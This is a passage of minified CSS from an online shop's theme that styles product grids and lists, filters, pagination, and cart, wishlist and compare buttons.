margin-right: 5px;	order: -1}.desktop .product_accordion .panel-group .panel-heading:hover a::before {	color: rgba(105, 105, 115, 1)}.product_accordion .panel-group .panel-active .panel-heading a::before {	content: '\f068' !important;	font-family: icomoon !important;	color: rgba(105, 105, 115, 1);	margin-right: 5px}.product_accordion .panel-group .panel-heading a {	justify-content: flex-start;	font-family: 'Poppins';	font-weight: 100;	color: rgba(105, 105, 115, 1);	text-transform: uppercase;	padding: 15px;	padding-right: 5px;	padding-left: 0px}.product_accordion .panel-group .panel-heading:hover a {	color: rgba(105, 105, 115, 1)}.product_accordion .panel-group .panel-active .panel-heading:hover a,.product_accordion .panel-group .panel-active .panel-heading a {	color: rgba(105, 105, 115, 1)}.product_accordion .panel-group .panel-heading {	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.product_accordion .panel-group .panel:first-child .panel-heading {	border-width: 0px}.product_accordion .panel-group .panel-body {	padding-bottom: 20px}.products-filter {	border-style: none}.grid-list button {	display: none}#btn-grid-view::before {	content: '\e97b' !important;	font-family: icomoon !important;	font-size: 18px}#btn-list-view::before {	content: '\e97a' !important;	font-family: icomoon !important;	font-size: 19px}.grid-list>*+* {	margin-left: 10px}.grid-list .compare-btn {	display: none;	padding-left: 15px}.grid-list .links-text {	display: inline-flex}.grid-list .compare-btn::before {	margin-right: 5px;	font-size: 18px}.grid-list .count-badge {	display: inline-flex}.products-filter .select-group .input-group.sort-by {	display: none}.products-filter .select-group .input-group.per-page {	display: none}.sort-by {	margin: 0}.products-filter .select-group .input-group .input-group-addon {	border-radius: 1px}.products-filter .form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important}.products-filter .form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.products-filter .form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.products-filter .form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.route-product-category .pagination-results {	font-size: 9px;	letter-spacing: 1px;	margin-top: 20px;	justify-content: flex-start}.route-product-category .pagination-results .text-right {	display: block}.route-product-category .pagination>li>a:hover {	color: rgba(255, 255, 255, 1)}.route-product-category .pagination>li.active>span,.route-product-category .pagination>li.active>span:hover,.route-product-category .pagination>li>a:focus {	color: rgba(255, 255, 255, 1)}.route-product-category .pagination>li {	background: rgba(248, 248, 248, 1);	border-radius: 1px}.route-product-category .pagination>li>a,.route-product-category .pagination>li>span {	padding: 5px;	padding-right: 6px;	padding-left: 6px}.route-product-category .pagination>li:hover {	background: rgba(15, 58, 141, 1)}.route-product-category .pagination>li.active {	background: rgba(15, 58, 141, 1)}.route-product-category .pagination>li:first-child a::before,.route-product-category .pagination>li:last-child a::before {	content: '\e940' !important;	font-family: icomoon !important}.route-product-category .pagination>li .prev::before,.route-product-category .pagination>li .next::before {	content: '\e93e' !important;	font-family: icomoon !important}.route-product-category .pagination>li:not(:first-of-type) {	margin-left: 5px}.main-products+.pagination-results {	display: none}.ias-noneleft {	margin: 10px;	margin-top: 20px;	padding: 15px;	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.ias-trigger-next .btn {	margin: 10px}.ias-trigger-prev .btn {	margin: 10px}.ias-trigger a {	display: inline-flex}.ias-trigger .btn::before {	content: '\eba7' !important;	font-family: icomoon !important;	margin-right: 5px}.main-products.product-grid .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 4 * 20px) / 5 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 1 - 0.01px)}.main-products.product-grid {	margin: -10px}.main-products {	border-width: 0;	border-left-width: 10px;	border-style: none;	border-color: rgba(225, 225, 225, 1);	background: rgba(244, 244, 244, 1)}.main-products.product-grid .product-thumb {	background: rgba(255, 255, 255, 1);	box-shadow: none;	border-width: 1px;	border-style: solid;	border-color: rgba(236, 236, 236, 1);	border-radius: 20px;	padding-bottom: 10px}.desktop .main-products.product-grid .product-thumb:hover {	box-shadow: none}.main-products.product-grid .product-layout {	background: rgba(244, 244, 244, 1);	box-shadow: none}.desktop .main-products.product-grid .product-layout:hover {	box-shadow: none}.desktop .main-products.product-grid .product-layout:hover .product-thumb {	border-color: #385e04 !important}.main-products.product-grid .product-thumb .image {	padding: 10px}.main-products.product-grid .product-thumb .image img {	background: rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .product-labels {	visibility: visible;	opacity: 1}.main-products.product-grid .product-thumb .quickview-button {	display: none;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px);	margin-right: 5px;	margin-bottom: 5px}.main-products.product-grid .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.main-products.product-grid .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text {	display: none}.main-products.product-grid .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 16px}.main-products.product-grid .product-thumb .countdown {	display: none;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(51, 51, 51, 1);	background: rgba(240, 242, 245, 1);	border-radius: 1px;	width: 90%;	bottom: 35px}.main-products.product-grid .product-thumb .countdown div span {	color: rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .countdown>div {	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.main-products.product-grid.product-list .product-layout .image {	float: left;	height: 100%}.main-products.product-grid .product-thumb .caption {	margin-bottom: -13px}.main-products.product-grid .product-thumb .stats {	display: none;	justify-content: space-between;	position: relative;	transform: none;	width: initial;	font-size: 13px;	color: rgba(139, 145, 152, 1);	background: rgba(240, 242, 245, 1);	padding: 9px}.main-products.product-grid .product-thumb .name {	order: initial;	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: center;	margin-left: auto;	margin-right: auto;	padding-right: 5px;	padding-left: 5px;	margin-top: 15px}.main-products.product-grid .product-thumb .stats a {	color: rgba(139, 145, 152, 1)}.main-products.product-grid .product-thumb .stats a:hover {	color: rgba(233, 102, 49, 1)}.main-products.product-grid .stat-1 .stats-label {	display: none}.main-products.product-grid .stat-2 .stats-label {	display: none}.main-products.product-grid .product-thumb .stats .stat-1 {	padding-right: 5px;	padding-left: 5px}.main-products.product-grid.product-grid .product-thumb .rating {	position: absolute;	visibility: visible;	opacity: 1;	top: 0}.main-products.product-grid.product-grid .product-thumb .rating-stars {	position: absolute;	visibility: visible;	opacity: 1;	transform: translateY(-50%)}.main-products.product-grid .product-thumb .rating {	justify-content: center;	display: flex}.main-products.product-grid .product-thumb .rating.no-rating {	display: none}.main-products.product-grid .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.main-products.product-grid .product-thumb .rating .fa-star,.main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.main-products.product-grid .product-thumb .rating-stars {	padding: 5px;	margin-top: -5px}.main-products.product-grid .product-thumb .rating.no-rating span {	opacity: 0.3}.main-products.product-grid .product-thumb .name a {	white-space: normal;	overflow: visible;	text-overflow: initial;	font-family: 'Poppins';	font-weight: 300;	font-size: 15px;	color: rgba(51, 51, 51, 1);	text-align: center}.main-products.product-grid .product-thumb .description {	display: none;	font-size: 9px;	color: rgba(105, 105, 115, 1);	margin-top: 10px}.main-products.product-grid .product-thumb .price {	display: block;	font-size: 15px;	color: rgba(105, 105, 115, 1);	width: 100%;	margin-left: 0;	margin-right: 0;	margin-left: auto;	margin-right: auto;	text-align: center;	justify-content: center;	align-items: center;	padding-left: 10px;	margin-top: 5px;	margin-bottom: 3px;	margin-left: 5px}.main-products.product-grid .product-thumb .price-tax {	display: none;	font-size: 12px;	text-align: center}.main-products.product-grid .product-thumb .price-new {	font-size: 17px;	color: rgba(47, 47, 47, 1);	font-weight: 700;	margin: 0;	order: 2}.main-products.product-grid .product-thumb .price-old {	font-size: 13px;	color: rgba(153, 153, 153, 1);	font-weight: 400;	text-decoration: line-through;	margin: 0 0 5px 0;	order: 1}.main-products.product-grid .product-thumb .price>div {	align-items: flex-start;	flex-direction: column}.main-products.product-grid .product-thumb .buttons-wrapper {	display: block}.main-products.product-grid .product-thumb .button-group {	justify-content: center}.main-products.product-grid.product-grid .product-thumb .button-group {	padding: 10px}.main-products.product-grid .product-thumb .cart-group {	display: inline-flex}.main-products.product-grid .product-thumb .btn-cart {	height: 37px}.main-products.product-grid .product-thumb .btn-wishlist {	width: 40px;	height: 40px;	display: none}.main-products.product-grid .product-thumb .btn-compare {	width: 40px;	height: 40px;	display: none}.main-products.product-grid .product-thumb .btn-cart::before {	display: none;	font-size: 17px}.main-products.product-grid .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0}.main-products.product-grid.product-grid .product-thumb .cart-group {	flex: 1}.main-products.product-grid.product-grid .product-thumb .btn-cart {	flex: 1}.main-products.product-grid .product-thumb .btn-cart.btn,.main-products.product-grid .product-thumb .btn-cart.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.main-products.product-grid .product-thumb .btn-cart.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.main-products.product-grid .product-thumb .btn-cart.btn:active,.main-products.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products.product-grid .product-thumb .btn-cart.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.main-products.product-grid .product-thumb .btn-cart.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.main-products.product-grid .product-thumb .btn-cart.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important;	border-radius: 50px !important}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover {	box-shadow: none}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after {	font-size: 20px}.main-products.product-grid .product-thumb .stepper {	display: none;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	height: 33px}.main-products.product-grid .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.main-products.product-grid .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom {	margin: -10px;	margin-top: 10px}.main-products.product-grid .button-group-bottom .wish-group-bottom {	border-width: 0;	border-top-width: 1px;	border-style: solid}.main-products.product-grid .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 20px;	color: rgba(139, 145, 152, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text {	display: none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before {	color: rgba(13, 82, 214, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn,.main-products.product-grid .product-thumb .btn-wishlist.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active,.main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active,.main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.main-products.product-grid .product-thumb .btn-wishlist.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover {	box-shadow: none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.main-products.product-grid .product-thumb .btn-compare::before {	display: inline-block;	font-size: 18px;	color: rgba(139, 145, 152, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text {	display: none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before {	color: rgba(13, 82, 214, 1)}.main-products.product-grid .product-thumb .btn-compare.btn,.main-products.product-grid .product-thumb .btn-compare.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-grid .product-thumb .btn-compare.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-grid .product-thumb .btn-compare.btn:active,.main-products.product-grid .product-thumb .btn-compare.btn:hover:active,.main-products.product-grid .product-thumb .btn-compare.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-grid .product-thumb .btn-compare.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.main-products.product-grid .product-thumb .btn-compare.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover {	box-shadow: none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.main-products.product-grid .product-thumb .extra-group {	display: none}.main-products.product-grid .product-thumb .extra-group .btn:first-child {	display: none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn {	display: none}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 14px;	color: rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 14px;	color: rgba(233, 102, 49, 1)}.main-products.product-grid .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.main-products.product-grid .product-layout .extra-group>div {	justify-content: space-between}.main-products.product-grid .product-thumb .extra-group>div {	margin-top: 40px}.main-products.product-grid .product-thumb .extra-group .btn.btn,.main-products.product-grid .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active,.main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active,.main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn,.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:active,.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.main-products.product-grid.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.main-products.product-grid.product-grid .wish-group {	position: static;	width: auto;	top: auto;	visibility: visible;	opacity: 1;	transform: translate3d(0, 0, 0);	justify-content: center}.main-products.product-grid .product-thumb .btn-quickview.btn {	border-radius: 50px !important}.main-products.product-list .product-thumb {	border-width: 0;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	padding-bottom: 25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {	margin-top: 25px}.main-products.product-list .product-thumb:hover .product-img>div {	transform: scale(1.12)}.main-products.product-list .product-thumb .product-img {	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.main-products.product-list .product-thumb .product-img img {	border-radius: 5px}.main-products.product-list .product-thumb .product-labels {	visibility: visible;	opacity: 1}.main-products.product-list .product-thumb .quickview-button {	display: flex;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.main-products.product-list .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text {	display: none}.main-products.product-list .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 17px}.main-products.product-list .product-thumb .countdown {	display: flex;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	bottom: 10px}.main-products.product-list.product-list .product-layout .image {	float: left;	height: 100%}.main-products.product-list .product-thumb .caption {	padding-left: 20px}.main-products.product-list .product-thumb .stats {	display: flex;	justify-content: flex-start;	margin-bottom: 10px}.main-products.product-list .stat-1 .stats-label {	display: inline-block}.main-products.product-list .stat-2 .stats-label {	display: inline-block}.main-products.product-list.product-grid .product-thumb .rating {	position: static;	visibility: visible;	opacity: 1}.main-products.product-list .product-thumb .rating {	justify-content: flex-end;	margin-bottom: 5px;	display: flex}.main-products.product-list .product-thumb .rating.no-rating {	display: none}.main-products.product-list .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.main-products.product-list .product-thumb .rating .fa-star,.main-products.product-list .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.main-products.product-list .product-thumb .rating-stars {	margin-top: -18px}.main-products.product-list .product-thumb .rating.no-rating span {	opacity: .3}.main-products.product-list .product-thumb .name {	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: flex-start;	margin-left: 0;	margin-right: auto;	margin-bottom: 5px}.main-products.product-list .product-thumb .name a {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-family: 'Poppins';	font-weight: 100;	font-size: 22px;	color: rgba(51, 51, 51, 1);	text-transform: none;	text-align: left}.main-products.product-list .product-thumb .description {	display: block;	font-size: 13px;	color: rgba(105, 105, 115, 1);	line-height: 1.5;	margin-top: 5px;	margin-bottom: 10px}.main-products.product-list .product-thumb .price {	display: block;	font-family: 'Poppins';	font-weight: 700;	font-size: 22px;	text-align: left;	width: auto;	margin-left: auto;	margin-right: auto;	margin-left: 0;	margin-right: auto;	text-align: left;	justify-content: flex-start;	margin-bottom: 10px}.main-products.product-list .product-thumb .price-tax {	display: block;	font-size: 12px;	color: rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new {	color: rgba(233, 102, 49, 1);	margin: 0 7px 0 0;	order: 1}.main-products.product-list .product-thumb .price-old {	font-size: 15px;	color: rgba(105, 105, 115, 1);	text-decoration: line-through;	margin: 0;	order: 2}.main-products.product-list .product-thumb .price>div {	align-items: center;	flex-direction: row}.main-products.product-list .product-thumb .buttons-wrapper {	display: block}.main-products.product-list .product-thumb .button-group {	justify-content: flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper {	margin-top: 5px}.main-products.product-list .product-thumb .cart-group {	display: inline-flex}.main-products.product-list .product-thumb .btn-cart {	height: 38px;	margin-right: 5px}.main-products.product-list .product-thumb .btn-wishlist {	width: 38px;	height: 38px;	display: inline-flex}.main-products.product-list .product-thumb .btn-compare {	width: 38px;	height: 38px;	display: inline-flex;	margin-left: 5px}.main-products.product-list .product-thumb .btn-cart::before {	display: inline-block;	font-size: 16px}.main-products.product-list .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0 .4em}.main-products.product-list.product-grid .product-thumb .btn-cart {	flex: initial}.main-products.product-list.product-grid .product-thumb .cart-group {	flex: initial}.main-products.product-list .product-thumb .stepper {	display: inline-flex;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	height: 38px}.main-products.product-list .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.main-products.product-list .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text {	display: none}.main-products.product-list .product-thumb .btn-wishlist.btn,.main-products.product-list .product-thumb .btn-wishlist.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active,.main-products.product-list .product-thumb .btn-wishlist.btn:hover:active,.main-products.product-list .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover,.main-products.product-list .product-thumb .btn-wishlist.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.main-products.product-list .product-thumb .btn-compare::before {	display: inline-block;	font-size: 16px}.main-products.product-list .product-thumb .btn-compare .btn-text {	display: none}.main-products.product-list .product-thumb .btn-compare.btn,.main-products.product-list .product-thumb .btn-compare.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active,.main-products.product-list .product-thumb .btn-compare.btn:hover:active,.main-products.product-list .product-thumb .btn-compare.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.main-products.product-list .product-thumb .btn-compare.btn:hover,.main-products.product-list .product-thumb .btn-compare.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.main-products.product-list .product-thumb .extra-group {	display: block}.main-products.product-list .product-thumb .extra-group .btn:first-child {	display: inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn {	display: inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 16px;	color: rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 16px;	color: rgba(221, 14, 28, 1)}.main-products.product-list .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn {	margin-left: 5px;	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.main-products.product-list .product-layout .extra-group>div {	justify-content: flex-start}.main-products.product-list .product-thumb .extra-group>div {	margin-top: 10px}.main-products.product-list .product-thumb .extra-group .btn.btn,.main-products.product-list .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active,.main-products.product-list .product-thumb .extra-group .btn.btn:hover:active,.main-products.product-list .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.main-products.product-list .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn,.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:active,.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.main-products.product-list.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.main-products.product-list.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}